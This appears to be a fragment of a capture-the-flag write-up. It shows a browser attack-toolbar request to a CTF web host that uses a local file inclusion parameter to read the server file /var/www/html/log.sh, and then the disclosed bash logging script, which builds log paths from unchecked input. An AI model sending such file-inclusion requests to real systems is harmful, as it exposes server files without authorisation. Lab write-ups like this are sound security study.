 Load URL
http://bonappetit.stillhackinganyway.nl/
?page=//var/www/html/log.sh
Split URL
Execute
Post data Referrer 0xHEX %URL
1 #!/bin/bash
2
3 while read -r
4 do
5 HOST=$(echo $REPLY|awk '{ print $1 }')
6 LOG=/var/www/html/logs/${HOST}.log
7 touch ${LOG}
8
9 # Check length
10 LEN=$(cat ${LOG}| wc -l)
11 if [ ${LEN} -gt 10 ]
12 then
13 > ${LOG}
14 fi
15
16 echo "${REPLY}" >> ${LOG} 2>&1
17 done
18
19 exit 0